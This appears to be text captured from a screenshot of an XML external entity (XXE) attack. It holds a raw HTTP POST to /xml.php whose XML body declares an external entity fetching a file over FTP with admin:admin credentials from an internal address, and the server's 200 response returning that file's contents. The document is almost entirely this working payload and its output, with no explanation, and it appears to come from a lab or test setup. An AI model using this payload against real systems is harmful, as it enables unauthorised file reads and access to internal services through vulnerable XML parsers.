 POST /xml.php HTTP/1.1
Host: www.xml.com:81
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
Accept-Language: zh-CN,zh;q=0.9
Accept-Encoding: gzip, deflate
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 109
<!DOCTYPE convert [
<!ENTITY a SYSTEM "ftp://admin:admin@192.168.1.9:21/1.txt">
]>
<creds>
&a;
</creds>
1 HTTP/1.1 200 OK
2 Date: Wed, 18 Aug 2021 10:52:39 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_r
4 X-Powered-By: PHP/7.3.4
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 9
8
9
10 xxe,ftp
11